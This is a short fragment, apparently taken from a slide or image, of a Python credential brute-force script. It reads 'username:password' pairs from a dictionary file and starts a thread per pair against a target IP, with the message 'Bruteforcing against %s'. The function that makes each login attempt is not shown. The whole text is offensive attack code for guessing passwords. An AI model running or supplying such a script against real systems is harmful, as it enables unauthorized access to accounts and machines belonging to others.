 fd = open(filename, "r")
print ('[+] Bruteforcing against %s with dictionary %s' % (ip, filename))
for line in fd.readlines():
    username, password = line.strip().split(":")
    t = threading.Thread(target=attempt, args=(ip,username,password))
    t.start()
    time.sleep(0.3)